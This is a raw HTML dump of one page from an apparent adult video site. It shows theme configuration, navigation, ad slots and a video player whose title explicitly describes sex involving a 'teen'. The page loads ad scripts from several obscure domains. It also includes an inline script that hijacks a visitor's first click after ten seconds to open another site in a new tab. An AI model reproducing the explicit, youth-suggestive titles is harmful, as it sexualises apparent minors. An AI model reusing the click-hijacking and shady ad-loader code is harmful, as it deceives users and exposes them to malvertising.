var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/cdnu.porndoe.com\/movie\/8\/5\/0\/9\/3\/9\/10412-may-thai-charlie-dean-12-720p-hd-2500.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"4327ff2b7a","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/7990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=7990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fteen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fteen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-7990 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				<script async data-cfasync="false" data-clocid="1931380" src="//driverhugoverblown.com/on.js"></script>
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-7990" class="single-post-content global-single-content post-7990 post type-post status-publish format-video has-post-thumbnail hentry category-hd-x-videos category-porhub-videos tag-romantic-xnxxx tag-wwww-xnxxx tag-xnx-pron tag-xnx-xnxx tag-xnxxx-18 tag-xnxxx-2 tag-xnxxx-big tag-xnxxx-bus tag-xnxxx-full tag-xnxxx-full-hd tag-xnxxx-korea tag-xnxxx-live tag-xnxxx-m tag-xnxxx-malayalam tag-xnxxx-school tag-xnxxx-vedio tag-xnxxx-vidio tag-xnxxx-x post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=0&t=m&l=8/5'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=0&t=m&l=8/5'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Teen Thai Babe Hard Fuck By security officer HD wwww xnxxx</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="7990" data-background-url="https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg">
								<span class="video-icon big-icon video-play-control" data-id="7990"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2021/03/Teen-Thai-Babe-Hard-Fuck-By-security-officer-HD-wwww-xnxxx.jpg" data-next-url="https://porhubvideo.com/fucking-hard-my-sexy-bhabi-when-she-alone-hd-x-bhabhi-vedio/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Fucking Hard My Sexy Bhabi When She Alone HD x bhabhi vedio</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=7990 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=7990  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
	                            <input type="text" onClick="this.select()" class="share-iframe-embed" readonly value="&lt;iframe width=&quot;560&quot; height=&quot;315&quot; src=&quot;https://porhubvideo.com/teen-thai-babe-hard-fuck-by-security-officer-hd-wwww-xnxxx/?video_embed=7990&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; encrypted-media; gyroscope; picture-in-picture&quot; allowfullscreen&gt;&lt;/iframe&gt;">
                            						</div>
					</div>				
					<div class="video-sub-toolbar">
		
							
				<div class="tb-left">
					<div class="site__row">
											
						<div class="site__col toolbar-item">
							<div class="toolbar-item-content view-like-information">
																<div class="view-count h4">
									0 Views								</div>
								<div class="like-dislike-bar">
									<span class="like-dislike-bar-percent-control" style="width:0%"></span>
								</div>
								<div class="like-dislike-infor">
									<div class="like-number"><span class="block-icon"><i class="fa fa-thumbs-up" aria-hidden="true"></i></span><span class="like-count-full" data-id="7990">0</span></div>
									<div class="dislike-number"><span  class="block-icon"><i class="fa fa-thumbs-down" aria-hidden="true"></i></span><span class="dislike-count-full" data-id="7990">0</span></div>
									<span></span>
								</div>
							</div>
						</div>
						
					</div>	
				</div>
						
			<div class="tb-right">
				<div class="site__row">
				
										
											<div class="site__col toolbar-item">
							<div class="toolbar-item-content report-block report-block-control">								
								<span class="item-button report-video-btn report-video-control ">
									<span class="subtollbartolltip"><span class="reportthis reported-control">Report</span></span>
									<span class="item-icon"><i class="fa fa-exclamation-triangle" aria-hidden="true"> Report</i></span><span class="item-text reported-control">Report</span>
																	</span>
								
									
															
								<div class="report-form report-form-control dark-background ">
									<div class="report-no-data report-no-data-control report-info report-info-control">Please enter your reasons.</div>
									<div class="report-error report-error-control report-info report-info-control">Error!! please try again later.</div>
									<div class="report-success report-success-control report-info report-info-control">Many thanks for your report.</div>
									<div class="report-success report-already report-info">You have already reported this video.</div>
									<div class="report-error report-error-login report-info">Please login to report.</div>
									<div class="report-text">
										<textarea maxlength="100" class="report-textarea report-textarea-control" placeholder="Reasons for reporting Video...." data-id="7990"></textarea>
									</div>
									<div class="report-submit">
										<a href="javascript:;" class="basic-button basic-button-default report-submit-btn report-submit-control">Report</a>
									</div>										
